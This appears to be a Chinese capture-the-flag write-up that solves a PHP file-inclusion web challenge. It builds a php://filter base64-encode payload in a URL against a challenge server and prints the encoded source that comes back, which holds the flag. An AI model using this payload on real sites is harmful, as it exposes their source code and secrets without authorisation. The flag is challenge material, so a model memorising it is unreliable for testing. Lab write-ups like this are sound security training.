前言

php://filter: 是php中独有的一个协议,可以作为一个中间流来处理其他流,可以进行任意文件的读取;根据名字filter可以很容易想到这个协议可以用来过滤一些东西。

解题



点开之后;



从以上链接可以看出,index.php的代码中存在文件包含,也就是说index.php可以读取其他文件。

尝试直接访问index.php,失败。这时,我们需要一个文件包含漏洞。



构造php://filter/read=convert.base64-encode/resource=[文件名]读取文件源码(针对php文件需要base64编码)类似playload,如下:

http://114.67.246.176:15285/index.php?file=php://filter/read=convert.base64-encode/resource=index.php;

输入构造playload后,界面返回一下代码;

77u/PGh0bWw+DQogICAgPHRpdGxlPkJ1Z2t1LXdlYjwvdGl0bGU+DQogICAgDQo8P3BocA0KCWVycm9yX3JlcG9ydGluZygwKTsNCglpZighJF9HRVRbZmlsZV0pe2VjaG8gJzxhIGhyZWY9Ii4vaW5kZXgucGhwP2ZpbGU9c2hvdy5waHAiPmNsaWNrIG1lPyBubzwvYT4nO30NCgkkZmlsZT0kX0dFVFsnZmlsZSddOw0KCWlmKHN0cnN0cigkZmlsZSwiLi4vIil8fHN0cmlzdHIoJGZpbGUsICJ0cCIpfHxzdHJpc3RyKCRmaWxlLCJpbnB1dCIpfHxzdHJpc3RyKCRmaWxlLCJkYXRhIikpew0KCQllY2hvICJPaCBubyEiOw0KCQlleGl0KCk7DQoJfQ0KCWluY2x1ZGUoJGZpbGUpOyANCi8vZmxhZzpmbGFnezc4NTljODExY2Q5OTU4MzkyYWFiMjMzOTg2NWU4NTc0fQ0KPz4NCjwvaHRtbD4NCg==

这相当于得到了源代码进行base64编码之后的结果,只需进行base64解码就可以获取源代码了。

可以看到flag在代码的注释里。

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?